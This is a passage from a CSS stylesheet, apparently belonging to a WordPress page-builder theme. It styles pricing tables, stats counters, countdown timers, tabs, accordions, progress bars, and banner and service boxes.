.pricing.style-5 .pricing__price-box{
  color:#232324;
}
.pricing.style-5 .pricing__price{
  font-size:48px;
  line-height:1;
  font-weight:600;
  letter-spacing:1px;
}
.pricing.style-5 .pricing__period{
  font-size:16px;
}
.pricing.style-5 .pricing__action{
  padding-top:45px;
}
.pricing.style-5 .pricing__action a{
  font-size:1.1428571429em;
  color:#fff;
  background-color:#9d9d9d;
  display:block;
  margin:0 -30px;
  padding:14px 20px;
  font-weight:600;
  letter-spacing:1px;
}
.pricing.style-5 .pricing__currency{
  font-size:inherit;
  vertical-align:inherit;
  top:0;
  line-height:inherit;
}
.pricing.style-5 .pricing__feature{
  padding:5px 0;
}
.pricing.style-5 .pricing__feature-list{
  margin:25px 0;
}
.pricing.style-5:hover .pricing__action a{
  color:#fff;
}
.la-stats-counter .wrap-icon .box-icon{
  display:inline-block;
  vertical-align:middle;
  overflow:hidden;
  max-width:100%;
}
.la-stats-counter .wrap-icon .box-icon,
.la-stats-counter .wrap-icon .box-icon span{
  transition:all 250ms ease-out;
}
.la-stats-counter .wrap-icon .box-icon span{
  display:inline-block;
  line-height:30px;
  font-size:30px;
  width:30px;
  height:30px;
  text-align:center;
  vertical-align:middle;
}
.la-stats-counter .wrap-icon .box-icon span i{
  display:block;
}
.la-stats-counter .wrap-icon img{
  vertical-align:top;
}
.la-stats-counter .stats-value{
  font-size:24px;
}
.la-stats-counter .stats-value:before{
  content:attr(data-value-prefix);
}
.la-stats-counter .stats-value:after{
  content:attr(data-value-suffix);
}
.la-stats-counter .stats-heading{
  font-size:16px;
}
.la-stats-counter .la-separator{
  margin-top:20px;
}
.la-stats-counter .la-line{
  width:50px;
}
.la-stats-counter .box-icon-style-circle{
  border-radius:50%;
}
.la-stats-counter .box-icon-style-round{
  border-radius:4px;
}
.la-stats-counter.icon-pos-none, .la-stats-counter.icon-pos-top{
  text-align:center;
}
.la-stats-counter.icon-pos-none .la-line, .la-stats-counter.icon-pos-top .la-line{
  margin-left:auto;
  margin-right:auto;
}
.la-stats-counter.icon-pos-none.text-left, .la-stats-counter.icon-pos-top.text-left{
  text-align:left;
}
.la-stats-counter.icon-pos-none.text-left .la-line, .la-stats-counter.icon-pos-top.text-left .la-line{
  margin-left:0;
}
.la-stats-counter.icon-pos-none.text-right, .la-stats-counter.icon-pos-top.text-right{
  text-align:right;
}
.la-stats-counter.icon-pos-none.text-right .la-line, .la-stats-counter.icon-pos-top.text-right .la-line{
  margin-right:0;
}
.la-stats-counter.icon-pos-none .stats-value, .la-stats-counter.icon-pos-top .stats-value{
  font-size:36px;
  line-height:1.2;
}
.la-stats-counter.icon-pos-right .box-icon-des, .la-stats-counter.icon-pos-left .box-icon-des{
  display:table-cell;
  vertical-align:middle;
}
.la-stats-counter .box-icon-left{
  padding-right:30px;
}
.la-stats-counter .box-icon-right{
  padding-left:30px;
}
.la-stats-counter .box-icon-right,
.la-stats-counter .box-icon-left{
  display:table-cell;
  vertical-align:middle;
}
.la-stats-counter.spacer-position-middle .la-separator{
  margin-bottom:20px;
}
.la-stats-counter.iconbg-gradient .wrap-icon .box-icon,
.la-stats-counter.icontext-gradient .wrap-icon .box-icon span{
  background-size:200% 100%;
}
.elm-countdown .countdown-row{
  display:block;
  margin:0 auto;
}
.elm-countdown .countdown-section{
  display:inline-block;
  margin-bottom:15px;
  position:relative;
}
.elm-countdown .countdown-section .countdown-amount{
  font-size:36px;
  padding:0;
  margin:0 auto;
}
.elm-countdown .countdown-section .countdown-period{
  padding:0 4px;
}
.elm-countdown .countdown-show1 .countdown-section{
  width:100%;
}
.elm-countdown .countdown-show2 .countdown-section{
  width:50%;
}
.elm-countdown .countdown-show3 .countdown-section{
  width:33.33333%;
}
.elm-countdown .countdown-show4 .countdown-section{
  width:25%;
}
.elm-countdown .countdown-show5 .countdown-section{
  width:20%;
}
.elm-countdown .countdown-show6 .countdown-section{
  width:16.66667%;
}
.elm-countdown .countdown-show7 .countdown-section{
  width:14.28571%;
}
.elm-countdown.elm-countdown-style-1{
  text-align:center;
}
.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-amount{
  line-height:1;
  font-size:2.25em;
}
.elm-countdown.elm-countdown-style-1 .countdown-section .countdown-period{
  font-size:1.125em;
}
.elm-countdown.elm-countdown-style-2{
  text-align:center;
}
.elm-countdown.elm-countdown-style-2 .countdown-section{
  margin:10px 0;
}
.elm-countdown.elm-countdown-style-2 .countdown-section .countdown-amount{
  display:block;
  line-height:1;
  font-size:18px;
  font-weight:bold;
}
.elm-countdown.elm-countdown-style-2 .countdown-section .countdown-period{
  display:block;
  padding:0;
  font-size:12px;
  line-height:1.4;
}
.elm-countdown.elm-countdown-style-3{
  text-align:center;
}
.elm-countdown.elm-countdown-style-3 .countdown-section{
  margin:10px;
  width:76px;
  border:1px solid rgba(69, 69, 69, 0.2);
  border-radius:50%;
  padding:21px 0;
}
.elm-countdown.elm-countdown-style-3 .countdown-section .countdown-amount{
  display:block;
  line-height:1;
  font-size:18px;
  font-weight:bold;
}
.elm-countdown.elm-countdown-style-3 .countdown-section .countdown-period{
  display:block;
  padding:0;
  font-size:14px;
  line-height:1;
  font-style:italic;
}
.elm-countdown.elm-countdown-style-4 .countdown-section-inner{
  display:inline-block;
  text-align:center;
}
.elm-countdown.elm-countdown-style-4 .countdown-section .countdown-amount{
  display:block;
  line-height:1;
  font-size:36px;
  font-weight:bold;
}
.elm-countdown.elm-countdown-style-4 .countdown-section .countdown-period{
  display:block;
  padding:8px 0;
  font-size:18px;
  line-height:normal;
  font-style:italic;
}
.vc_tta-container .elm-ajax-container-wrapper{
  display:none;
}
.vc_tta-container .vc_active .elm-ajax-container-wrapper{
  display:block;
}
.wpb-js-composer .vc_tta-panel-body .products{
  padding-top:30px;
}
.wpb-js-composer .la__tta .vc_tta-panel .vc_tta-panel-body{
  visibility:hidden;
  opacity:0;
  height:0;
  overflow:hidden;
  transition:padding .2s ease-in-out;
}
.wpb-js-composer .la__tta .vc_active .vc_tta-panel-body{
  visibility:visible;
  overflow:visible;
  opacity:1;
  height:auto !important;
  animation:in-bottom50 450ms ease 0ms 1 forwards;
  -webkit-animation:in-bottom50 450ms ease 0ms 1 forwards;
}
.wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title a{
  border-bottom:1px solid;
  padding-bottom:5px;
  display:inline-block;
}
.wpb-js-composer .la__tta .vc_tta-panel-heading{
  margin:10px 0;
}
.wpb-js-composer .la__tta .vc_tta-panel-heading .vc_tta-panel-title{
  margin:0;
  line-height:normal;
}
.la__tta > h2{
  display:none;
}
.la__tta .vc_tta-tabs-list{
  list-style:none;
  margin:15px 0 20px;
  padding:0;
  line-height:24px;
}
.la__tta .vc_tta-tabs-list li{
  display:inline-block;
  margin:0 10px;
  padding:0 10px;
  vertical-align:middle;
}
.rtl .la__tta .vc_tta-tabs-list li:first-child{
  margin-right:0 !important;
}
.rtl .la__tta .vc_tta-tabs-list li:last-child{
  margin-left:0 !important;
}
body:not(.rtl) .la__tta .vc_tta-tabs-list li:first-child{
  margin-left:0;
}
body:not(.rtl) .la__tta .vc_tta-tabs-list li:last-child{
  margin-right:0;
}
.la__tta .vc_tta-tabs-list a{
  padding:0;
  position:relative;
  display:block;
  color:inherit;
}
.la__tta .tab--1 .vc_tta-tabs-list li{
  margin:0 5px;
  padding:0;
}
.la__tta .tab--1 .vc_tta-tabs-list li a{
  padding: 15px 30px;
  background-color: #ededed;
  line-height: 30px;
}
.la__tta .tab--1 .vc_tta-tabs-list .vc_active a{
  color:#fff;
}
.la__tta .tab--2 .vc_tta-tabs-list{
  font-size:48px;
}
.la__tta .tab--2 .vc_tta-tabs-list li{
  margin:0 50px;
  padding:0;
}
.la__tta .tab--2 .vc_tta-tabs-list li .vc_tta-title-text{
  display:block;
  line-height:inherit;
}
.la__tta .tab--2 .vc_tta-tabs-list li a{
  line-height:1;
}
.la__tta .tab--2 .vc_tta-tabs-list li a:before{
  content:'';
  position:absolute;
  width:0;
  border-top:2px solid;
  left:0;
  bottom:-2px;
}
.la__tta .tab--2 .vc_tta-tabs-list .vc_active a:before{
  width:100%;
}
/** Responsive **/
.wpb-js-composer .la__tta .tab--1 .vc_tta-panel-heading .vc_tta-panel-title a{
  padding:20px 20px;
  background-color:#ededed;
  line-height:30px;
  border-bottom:none;
  width:100%;
  font-weight:normal;
  display:block;
}
.wpb-js-composer .la__tta .tab--1 .vc_active .vc_tta-panel-heading .vc_tta-panel-title a{
  color:#fff;
}
@media (max-width:1500px){
  .la__tta .tab--2 .vc_tta-tabs-list{
    font-size:30px;
  }
}
@media (max-width:1199px){
  .la__tta .tab--1 .vc_tta-tabs-list li a{
    padding:20px;
  }
  .la__tta .tab--2 .vc_tta-tabs-list li{
    margin:0 40px;
  }
}
@media (max-width:1024px){
  .la__tta .tab--2 .vc_tta-tabs-list li{
    margin:0 20px;
  }
}
[class*="vc_tta-la-"] .tour-la-1.vc_tta-controls-size-md{
  display:block !important;
}
@media (min-width:768px){
  [class*="vc_tta-la-"] .tour-la-1.vc_tta-controls-size-md .vc_tta-tabs-container{
    float:left;
    width:27%;
  }
  [class*="vc_tta-la-"] .tour-la-1.vc_tta-controls-size-md .vc_tta-panels-container{
    float:left;
    width:73%;
  }
  [class*="vc_tta-la-"] .tour-la-1.vc_tta-controls-size-md .vc_tta-tabs-list{
    border:1px solid #e1e1e1;
    margin-top:30px;
  }
  [class*="vc_tta-la-"] .tour-la-1.vc_tta-controls-size-md.vc_tta-tabs-position-left .vc_tta-tabs-list{
    margin-right:30px;
  }
  [class*="vc_tta-la-"] .tour-la-1.vc_tta-controls-size-md.vc_tta-tabs-position-right .vc_tta-tabs-list{
    margin-left:30px;
  }
}
[class*="vc_tta-la-"] .tour-la-1.vc_tta-controls-size-md .vc_tta-tabs-list li a{
  padding:0 35px;
}
[class*="vc_tta-la-"] .tour-la-1 .vc_tta-tabs-list{
  -webkit-box-flex:inherit !important;
  -webkit-flex-grow:inherit !important;
  -ms-flex-positive:inherit !important;
  flex-grow:inherit !important;
  padding-top:30px;
  padding-bottom:10px;
}
[class*="vc_tta-la-"] .tour-la-1 .vc_tta-tabs-list li{
  font-size:0.85em;
  letter-spacing:1px;
  padding:0;
  margin:0 0 20px;
}
[class*="vc_tta-la-"] .tour-la-1 .vc_tta-tabs-list li a{
  padding:0 10px;
}
[class*="vc_tta-la-"] .tour-la-1.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active a:before{
  content:"";
  border-left-width:2px;
  border-left-style:solid;
  border-left-color:inherit;
  position:absolute;
  left:0 !important;
  height:8px;
  top:50% !important;
  bottom:auto !important;
  margin-top:-5px;
}
[class*="vc_tta-la-"] .tour-la-1.vc_tta-tabs-position-right .vc_tta-tabs-list .vc_tta-tab.vc_active a:before{
  content:"";
  border-right-width:2px;
  border-right-style:solid;
  border-right-color:inherit;
  position:absolute;
  right:0 !important;
  height:8px;
  top:50% !important;
  bottom:auto !important;
  margin-top:-5px;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel{
  margin-bottom:10px;
  background-color:#fff;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-panel-title > a{
  padding-bottom:15px;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel .vc_tta-panel-title{
  line-height:inherit !important;
  font-size:16px;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel .vc_tta-panel-title > a{
  padding:15px 35px;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon{
  width:11px;
  height:11px;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon{
  left:12px;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel-heading{
  border:none !important;
}
.la__ttaac > .vc_tta.accordion--1 .vc_tta-panel > .vc_tta-panel-body{
  margin:0;
  border:none;
  padding:3px 35px 35px;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel{
  border:1px solid #e1e1e1;
  margin-bottom:10px;
  background-color:#fff;
  border-radius:4px;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel.vc_active{
  box-shadow:0px 0px 18px 0px rgba(0, 0, 0, 0.04);
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel.vc_active .vc_tta-panel-title > a{
  padding-bottom:15px;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title{
  line-height:inherit !important;
  font-size:15px;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title > a{
  padding:20px 35px;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon{
  width:11px;
  height:11px;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel .vc_tta-controls-icon-position-left .vc_tta-controls-icon{
  left:12px;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel-heading{
  border:none !important;
}
.la__ttaac > .vc_tta.accordion--3 .vc_tta-panel > .vc_tta-panel-body{
  margin:0;
  border:none;
  padding:0 35px 45px;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel + .vc_tta-panel{
  border-top:1px solid #e0e0e0;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title{
  color:#232324;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-title-text{
  color:#232324;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel .vc_tta-panel-title{
  line-height:inherit !important;
  color:#cccccc;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel .vc_tta-panel-title > a{
  font-size:36px;
  font-weight:600;
  letter-spacing:1px;
  padding:10px 0;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel .vc_tta-panel-title .vc_tta-controls-icon{
  display:none !important;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel-heading{
  border:none !important;
}
.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel > .vc_tta-panel-body{
  margin:0;
  border:none;
  padding:0 0 30px;
}
@media (max-width:800px){
  .la__ttaac > .vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title{
    font-size:inherit;
  }
  .la__ttaac > .vc_tta.accordion--3 .vc_tta-panel .vc_tta-panel-title > a{
    padding:15px 20px;
    font-size:inherit;
    letter-spacing:0;
  }
  .la__ttaac > .vc_tta.accordion--3 .vc_tta-panel > .vc_tta-panel-body{
    padding:0 20px 20px;
  }
}
.vc_progress_bar .vc_label{
  color:inherit;
  font-size:inherit;
  display:block;
}
.vc_progress_bar .vc_general.vc_single_bar{
  height:5px;
  margin-bottom:20px;
  margin-top:5px;
  font-size:inherit;
  color:inherit;
  background-color:#cfcfcf;
  box-shadow:none;
}
.vc_progress_bar .vc_general.vc_single_bar,
.vc_progress_bar .vc_general.vc_single_bar .vc_bar{
  border-radius:0;
}
.vc_progress_bar .vc_general.vc_single_bar .vc_bar:after{
  content:attr(data-text);
  position:absolute;
  bottom:100%;
  right:-1em;
  opacity:0;
  margin-bottom:10px;
  transition:all 500ms ease-out;
}
.vc_progress_bar .vc_general.vc_single_bar .vc_bar[style]:after{
  opacity:1;
}
.vc_progress_bar.vc_progress-bar-color-black{
  color:#232324;
}
.vc_progress_bar.vc_progress-bar-color-black .vc_general.vc_single_bar{
  background-color:#cfcfcf;
}
.vc_progress_bar.vc_progress-bar-color-black .vc_general.vc_single_bar .vc_bar{
  background-color:#232324;
}
.progress_bar--big .vc_general.vc_single_bar{
  height:10px;
  background-color:#fcf8ff;
}
.progress_bar--medium{
  font-size:16px;
}
.progress_bar--medium .vc_general.vc_single_bar{
  height:8px;
  margin-bottom:30px;
}
.vc_progress-bar-color-gradient .vc_single_bar .vc_bar{
  background-color:#e175a3;
  background-image:-webkit-linear-gradient(left, #e175a3 0%, #3a51e6 100%);
  background-image:linear-gradient(to right, #e175a3 0%, #3a51e6 100%);
}
.la-circle-progress{
  text-align:center;
  min-width:100px;
  width:200px;
  max-width:100%;
  margin-left:auto;
  margin-right:auto;
}
.la-circle-progress .sc-cp-canvas{
  display:block;
  padding-bottom:100%;
  width:100%;
}
.la-circle-progress canvas{
  position:absolute;
  width:100%;
  height:100%;
  left:0;
  top:0;
  max-width:100%;
  max-height:100%;
}
.la-circle-progress .la-circle-wrap{
  position:relative;
  display:inline-block;
  margin:0 auto;
  width:100%;
}
.la-circle-progress .la-circle-wrapper{
  width:100%;
}
.la-circle-progress .sc-cp-t,
.la-circle-progress .sc-cp-v{
  display:block;
  line-height:1;
}
.la-circle-progress.la-progress-1{
  width:170px;
}
.la-circle-progress.la-progress-1 .sc-cp-v{
  font-weight:bold;
  color:#ffffff;
  font-size:36px;
  margin-bottom:10px;
}
.la-circle-progress.la-progress-2{
  font-weight:300;
}
.la-circle-progress.la-progress-2 .sc-cp-v{
  font-size:30px;
  font-weight:bold;
}
.la-circle-progress.la-progress-2 .sc-cp-t{
  font-size:16px;
  margin-top:12px;
}
.la-banner-box{
  background-color:#f9f9f9;
}
.la-banner-box .box-inner{
  position:relative;
  overflow:hidden;
}
.la-banner-box .banner--link-overlay{
  visibility:inherit;
  opacity:0;
  z-index:2;
}
.la-banner-box .banner--info{
  position:absolute;
  max-width:90%;
  left:5%;
  transition:all .45s ease-out;
  z-index:2;
  top:50%;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.la-banner-box .banner--btn{
  display:none;
  transition:all 0.45s ease-out;
}
.la-banner-box .b-title{
  display:block;
}
.la-banner-box .banner--image{
  position:relative;
  overflow:hidden;
}
.la-banner-box .banner--image:before{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background:rgba(255, 255, 255, 0.5);
  content:'';
  -webkit-transition:-webkit-transform 0.6s;
  transition:transform 0.6s;
  -webkit-transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
  transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
  z-index:1;
}
.la-banner-box .banner--image div{
  min-height:200px;
  display:block;
  width:100%;
  padding-bottom:35%;
  background-size:cover;
  background-position:center;
  background-repeat:no-repeat;
  transition:opacity 0.35s, -webkit-transform 0.35s;
  -webbkit-transition:opacity 0.35s, -webkit-transform 0.35s;
  transform:scale(1.05);
  -webkit-transform:scale(1.05);
}
.la-banner-box:hover .banner--image:before{
  -webkit-transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 120%, 0);
  transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 120%, 0);
}
.la-banner-box:hover .banner--image div{
  transform:scale(1.01);
  -webkit-transform:scale(1.01);
  opacity:1;
}
.banner-type-2 .banner--info,
.banner-type-1 .banner--info{
  top:45%;
  width:100%;
  max-width:80%;
  left:10%;
  z-index:0;
}
.banner-type-2 .b-title1,
.banner-type-1 .b-title1{
  color:#232324;
  font-size:30px;
}
.banner-type-2 .b-title2,
.banner-type-1 .b-title2{
  color:#232324;
  font-size:12px;
}
.banner-type-2 .banner--link-overlay,
.banner-type-1 .banner--link-overlay{
  opacity:1;
}
.banner-type-2 .banner--link-overlay > span,
.banner-type-1 .banner--link-overlay > span{
  position:absolute;
  bottom:0;
  display:block !important;
  width:100%;
  text-align:center;
  padding:15px 10px;
  transition:all .5s ease;
  background-color:#232324;
  color:#fff;
  font-size:12px;
  letter-spacing:1px;
  font-weight:bold;
}
.banner-type-2 .banner--link-overlay > span:hover,
.banner-type-1 .banner--link-overlay > span:hover{
  background-color:#6b56e2;
}
.banner-type-1 .banner--info{
  text-align:center;
}
.banner-type-2 .banner--info .b-title2{
  display:inline-block;
  font-size:50px;
  line-height:1;
}
.banner-type-2 .banner--info .b-title3{
  display:inline-block;
  color:#232324;
}
.banner-type-3 .banner--btn,
.banner-type-4 .banner--btn{
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
  opacity:0;
  display:block;
}
.banner-type-3 .banner--info{
  width:100%;
  text-align:center;
}
.banner-type-3 .b-title1{
  font-size:16px;
  color:#fff;
  font-weight:bold;
}
@media (max-width:992px){
  .banner-type-3 .b-title1{
    font-size:14px;
  }
}
.banner-type-3.content-visible-when-hover .box-inner:after{
  content:'';
  border-top-width:5px;
  border-top-style:solid;
  position:absolute;
  left:50%;
  bottom:0;
  z-index:2;
  width:0;
  transition:all .5s ease-out;
}
.banner-type-3.content-visible-when-hover:hover .box-inner:after{
  width:100%;
  left:0;
}
.banner-type-4 .banner--info{
  width:100%;
  text-align:center;
}
.banner-type-4 .b-title{
  padding:0.5em 2em;
  position:relative;
  display:inline-block;
  color:#fff;
}
.banner-type-4 .b-title:before{
  content:"";
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  border-width:3px;
  border-style:solid;
  border-color:inherit;
  opacity:0.5;
}
.banner-type-5 .banner--info{
  left:10%;
}
.banner-type-5 .b-title1{
  font-weight:bold;
  letter-spacing:0.5px;
  font-size:16px;
  color:#232324;
}
.banner-type-5 .b-title2{
  font-size:24px;
  color:#8a8a8a;
}
.banner-type-5 .banner--link-overlay{
  opacity:1;
  background-color:transparent;
  position:static;
}
.banner-type-5 .banner--link-overlay:before{
  content:"";
  position:absolute;
  left:0;
  top:0;
  right:0;
  bottom:0;
}
.banner-type-5 .banner--link-overlay > span{
  position:absolute;
  bottom:-50px;
  display:block !important;
  width:100%;
  text-align:center;
  padding:25px 10px;
  transition:all .5s ease;
  visibility:hidden;
  opacity:0;
}
.banner-type-5 .banner--link-overlay > span span{
  display:inline-block;
  position:relative;
  padding-right:34px;
  font-size:12px;
  line-height:20px;
  font-weight:600;
}
.banner-type-5 .banner--link-overlay > span span:before{
  content:"";
  border-top-width:2px;
  border-top-color:inherit;
  border-top-style:solid;
  position:absolute;
  width:10px;
  right:12px;
  top:9px;
  transition:inherit;
}
.banner-type-5 .banner--link-overlay > span span:after{
  content:"";
  width:0;
  height:0;
  position:absolute;
  border-width:6px 0 6px 7px;
  border-style:solid;
  border-color:transparent;
  border-left-color:inherit;
  right:5px;
  top:4px;
  transition:inherit;
}
.banner-type-5:hover .banner--link-overlay > span{
  bottom:0;
  opacity:1;
  visibility:visible;
}
.banner-type-6 .banner--info{
  top:50%;
  left:10%;
  bottom:auto;
  text-align:center;
  transform:translate(0, -50%);
  -webkit-transform:translate(0, -50%);
}
.banner-type-6 .b-title2{
  font-size:24px;
  padding-bottom:20px;
}
@media (max-width:1500px){
  .banner-type-6 .b-title2{
    font-size:20px;
    padding-bottom:15px;
  }
}
.banner-type-6 .banner--btn{
  padding-right:30px;
  position:relative;
  display:inline-block;
  font-size:12px;
  font-weight:bold;
  color:#343538;
}
.banner-type-6 .banner--btn:before{
  content:"";
  border-top-width:2px;
  border-top-color:inherit;
  border-top-style:solid;
  position:absolute;
  width:10px;
  right:12px;
  top:9px;
  transition:inherit;
}
.banner-type-6 .banner--btn:after{
  content:"";
  width:0;
  height:0;
  position:absolute;
  border-width:6px 0 6px 7px;
  border-style:solid;
  border-color:transparent;
  border-left-color:inherit;
  right:5px;
  top:4px;
  transition:inherit;
}
.banner-type-6 .banner--btn:hover:before{
  right:7px;
}
.banner-type-6 .banner--btn:hover:after{
  right:0;
}
.banner-type-6:hover .banner--btn:before{
  right:7px;
}
.banner-type-6:hover .banner--btn:after{
  right:0;
}
.banner-type-7 .banner--info{
  top:50%;
  left:10%;
  color:#fff;
}
.banner-type-7 .b-title1{
  font-size:36px;
  letter-spacing:-.025em;
}
.banner-type-7 .b-title2{
  font-size:100px;
  font-weight:bold;
  letter-spacing:-.025em;
  line-height:1;
}
.banner-type-7 .banner--btn{
  position:relative;
  padding:10px 30px;
  min-width:180px;
  border-width:2px;
  border-style:solid;
  background-color:transparent;
  line-height:28px;
  display:inline-block;
  text-align:center;
  font-weight:bold;
  font-size:12px;
  margin-top:20px;
}
.banner-type-7 .box-inner:hover .banner--btn,
.banner-type-7 .banner--btn:hover{
  color:#fff;
  background-color:#6b56e2;
}
.banner-type-8 .banner--info{
  width:90%;
  text-align:center;
  color:#fff;
}
.banner-type-8 .b-title1{
  font-size:16px;
}
@media (max-width:767px){
  .banner-type-8 .b-title1{
    font-size:14px;
  }
}
.banner-type-8 .b-title2{
  font-size:60px;
  font-weight:bold;
  line-height:1.1;
  margin-top:5px;
}
@media (max-width:1300px){
  .banner-type-8 .b-title2{
    font-size:40px;
  }
}
@media (max-width:992px){
  .banner-type-8 .b-title2{
    font-size:36px;
  }
}
.banner-type-9 .banner--info{
  top:50%;
  left:10%;
}
.banner-type-8 .banner--link-overlay,
.banner-type-9 .banner--link-overlay{
  opacity:0.1;
}
.banner-type-8 .banner--btn,
.banner-type-9 .banner--btn{
  position:relative;
  display:inline-block;
  font-size:12px;
  padding:15px 45px;
  margin-top:15px;
  color:#343538;
  font-weight:bold;
  background-color:#fff;
  border-radius:30px;
}
.banner-type-8 .banner--btn:empty,
.banner-type-9 .banner--btn:empty{
  display:none;
}
@media (max-width:1300px){
  .banner-type-8 .banner--btn,
  .banner-type-9 .banner--btn{
    padding:12px 40px;
  }
}
.la-banner-box.content-visible-when-hover .banner--info{
  opacity:0;
  visibility:hidden;
}
.la-banner-box.content-visible-when-hover .banner--image:before{
  opacity:0;
}
.la-banner-box.content-visible-when-hover:hover .banner--info{
  opacity:1;
  visibility:visible;
}
.la-banner-box.content-visible-when-hover:hover .banner--link-overlay{
  opacity:0.9;
  background-color:#343538;
  z-index:1;
}
.la-service-box .box-inner{
  position:relative;
  overflow:hidden;
}
.la-service-box .banner--link-overlay{
  visibility:inherit;
  background-color:#232324;
}
.la-service-box .banner--image{
  position:relative;
  overflow:hidden;
}
.la-service-box .banner--image:before{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background:rgba(255, 255, 255, 0.5);
  content:'';
  -webkit-transition:-webkit-transform 0.6s;
  transition:transform 0.6s;
  -webkit-transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
  transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
  z-index:1;
}
.la-service-box .banner--image div{
  display:block;
  width:100%;
  padding-bottom:35%;
  background-size:cover;
  background-position:center;
  background-repeat:no-repeat;
  transition:transform 0.35s ease-out;
  transform:scale(1.05);
  -webkit-transform:scale(1.05);
}
.la-service-box:hover .banner--image:before{
  -webkit-transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 120%, 0);
  transform:scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 120%, 0);
}
.la-service-box:hover .banner--image div{
  transform:scale(1.01);
  -webkit-transform:scale(1.01);
  opacity:1;
}
.la-service-box .b-title{
  display:block;
}
.la-service-box.service-type-1 .box-inner{
  padding-bottom:70px;
}
.la-service-box.service-type-1 .banner--btn{
  font-weight:bold;
  font-size:12px;
  text-decoration:underline;
  color:inherit;
}
.la-service-box.service-type-1 .banner--btn:hover{
  text-decoration:none;
}
.la-service-box.service-type-1 .banner--info{
  z-index:2;
  text-align:center;
  position:absolute;
  left:0;
  width:100%;
  transition:all .35s;
  padding:20px 20px 40px;
  -webkit-transform:translate3d(0, -webkit-calc(100% - 70px), 0);
  transform:translate3d(0, calc(100% - 70px), 0);
  bottom:0;
}
.la-service-box.service-type-1 .b-title1{
  font-size:14px;
  position:relative;
  padding-bottom:30px;
}
.la-service-box.service-type-1 .b-title1:after{
  content:"";
  border-top-width:1px;
  border-top-style:solid;
  border-top-color:transparent;
  width:30px;
  position:absolute;
  left:50%;
  margin-left:-15px;
  bottom:15px;
  transition:all .35s;
}
.la-service-box.service-type-1 .banner--info-content{
  opacity:0;
  visibility:hidden;
  transition:all .35s;
}
.la-service-box.service-type-1:hover .banner--link-overlay{
  opacity:0.2;
}
.la-service-box.service-type-1:hover .banner--info{
  -webkit-transform:translate3d(0, 0, 0);
  transform:translate3d(0, 0, 0);
}
.la-service-box.service-type-1:hover .b-title1:after{
  border-top-color:inherit;
}
.la-service-box.service-type-1:hover .banner--info-content{
  opacity:1;
  visibility:visible;
}
.la-service-box.service-type-1:hover .banner--image div{
  -webkit-transform:scale(1.01) translate3d(0, -50px, 0);
  transform:scale(1.01) translate3d(0, -50px, 0);
}
.la-service-box.service-type-2 .banner--info{
  z-index:2;
  text-align:center;
  position:absolute;
  left:50%;
  max-width:90%;
  transition:all .35s;
  padding:20px;
  top:50%;
  width:100%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
}
.la-service-box.service-type-2 .b-title{
  font-size:40px;
  line-height:1.15;
  color:#fff;
  text-transform:uppercase;
}
@media (max-width:1200px){
  .la-service-box.service-type-2 .b-title{
    font-size:30px;
  }
}
@media (max-width:800px){
  .la-service-box.service-type-2 .b-title{
    font-size:20px;
  }
}
@media (max-width:600px){
  .la-service-box.service-type-2 .b-title{
    font-size:16px;
  }
}
.la-service-box.service-type-2 .banner--btn{
  border:2px solid;
  color:#fff;
  font-size:12px;
  padding:20px 30px;
  letter-spacing:1px;
  width:360px;
  display:block;
  margin:20px auto 0;
  max-width:100%;
  transition:all 250ms ease-out;
}
@media (max-width:1200px){
  .la-service-box.service-type-2 .banner--btn{
    width:auto;
    display:inline-block;
    padding:14px 30px;
    margin-top:0;
  }
}
.la-service-box.service-type-2:hover .banner--image div{
  -webkit-transform:scale(1.1);
  transform:scale(1.1);
}
.la-service-box.service-type-2:hover .banner--btn{
  background-color:#fff;
  border-color:#fff;
